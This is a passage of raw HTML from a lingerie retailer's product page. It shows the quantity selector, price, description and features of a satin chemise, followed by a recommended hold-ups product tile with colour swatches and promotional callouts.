                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="CHERRYANN-CHEMISE-PLANET"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Black&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ds-pad-top-8 ds-pad-top-9-md">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="CHERRYANN-CHEMISE-PLANET"
  data-colorid="Black"
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="XS:S:M:L:XL:2XL">
</div>

                    </div>
                  
                  
                    <div class="ds-col-12 mb-3">
                      <div class="size-chart-modal">
                        <div class="ds-size-chart-toggle" title="Size Guide" data-toggle="modal" data-target="#sizeChartModal" data-tabid="sizechart-tab">
                          <div class="ds-button ds-button-secondary ds-button-block">
                            Size Guide
                          </div>
                        </div>
                      </div>
                    </div>
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    <div class="price">
        <span class="range d-flex flex-wrap">
    

    
    
    <span>
    

    

    
    <span class="sales">
        
            <span class="value" content="26.0">
        
        
        
        $ 26.00


        </span>
    </span>
</span>

    <span class="m-0"><span class="sales m-0"><span class="range-dash m-0 mr-2">&ndash;</span></span></span>
    
    
    <span>
    

    

    
    <span class="sales">
        
        
            <span class="value" content="38.0">
        
        
        $ 38.00


        </span>
    </span>
</span>

</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="CHERRYANN-CHEMISE-PLANET"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        The Cherryann Chemise is made from 30% recycled satin, the soft satin is shaped to lightly skim the body to the top of the thigh. The plunging neckline is edged in a delicate eyelash lace and held at the bust with a criss-cross detail. The open back is laced-up for a seductive finish, perfect for a romantic night in.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24 </p><p><strong>KK wears size Small </strong></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Lightweight satin
          </li>
        
          <li class="feature-value">
            Eyelash lace trims
          </li>
        
          <li class="feature-value">
            Deep plunge neckline
          </li>
        
          <li class="feature-value">
            Adjustable straps
          </li>
        
          <li class="feature-value">
            Lace-up back
          </li>
        
          <li class="feature-value">
            Main: 100% polyester, Lace: 100% polyamide, excluding trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="LACE-TOP-GLOSSY-HOLD-UP-NEW">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;LACE-TOP-GLOSSY-HOLD-UP-NEW&quot;,&quot;name&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;stockings-shop-by-category-hold-ups&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;New Hosiery&quot;,&quot;dimension10&quot;:&quot;Hold Ups&quot;,&quot;dimension11&quot;:&quot;Hosiery&quot;}">
  <!-- dwMarker="product" dwContentID="849e95576896bfe0132feeb78f" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Lace Top Glossy Hold Ups"
      title="Lace Top Glossy Hold Ups"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97525b42/images/2008943/lacetopglossyholdups-black-all--2008943-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Lace Top Glossy Hold Ups"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LACE-TOP-GLOSSY-HOLD-UP-NEW&amp;dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLACE-TOP-GLOSSY-HOLD-UP-NEW%26dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Lace Top Glossy Hold Ups"
        aria-label="Quick View for Lace Top Glossy Hold Ups">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black">Lace Top Glossy Hold Ups</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  
    <div class="callout" title="Buy 1 Get 1 Half Price Stockings">
      
        <a class="link" href="/search?pmid=WEBSTOCK">
          <a class="quickview-btn offer-box-link"  href="https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/">Buy 1 Get 1 Half Price Stockings</a>
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97525b42/images/2008943/lacetopglossyholdups-black-all--2008943-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97525b42/images/2008943/lacetopglossyholdups-black-all--2008943-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fce2063/images/2008943/lacetopglossyholdups-black-all--2008943-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fce2063/images/2008943/lacetopglossyholdups-black-all--2008943-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97525b42/images/2008943/lacetopglossyholdups-black-all--2008943-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LACE-TOP-GLOSSY-HOLD-UP-NEW&amp;dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=White"
              aria-label="Select color White"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe02f8894/images/2008945/lacetopglossyholdup-white-all--2008945-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe02f8894/images/2008945/lacetopglossyholdup-white-all--2008945-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe02f8894/images/2008945/lacetopglossyholdup-white-all--2008945-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65f0f86f/images/2008945/lacetopglossyholdup-white-all--2008945-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65f0f86f/images/2008945/lacetopglossyholdup-white-all--2008945-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5943e2c/images/2008945/lacetopglossyholdup-white-all--2008945-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5943e2c/images/2008945/lacetopglossyholdup-white-all--2008945-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65f0f86f/images/2008945/lacetopglossyholdup-white-all--2008945-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LACE-TOP-GLOSSY-HOLD-UP-NEW&amp;dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Red"
              aria-label="Select color Red"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9081d000/images/2008944/lacetopglossyholdups-tomato-all--2008944-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9081d000/images/2008944/lacetopglossyholdups-tomato-all--2008944-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9081d000/images/2008944/lacetopglossyholdups-tomato-all--2008944-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9299b409/images/2008944/lacetopglossyholdups-tomato-all--2008944-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9299b409/images/2008944/lacetopglossyholdups-tomato-all--2008944-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40ed69e5/images/2008944/lacetopglossyholdups-tomato-all--2008944-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lace Top Glossy Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40ed69e5/images/2008944/lacetopglossyholdups-tomato-all--2008944-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9299b409/images/2008944/lacetopglossyholdups-tomato-all--2008944-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
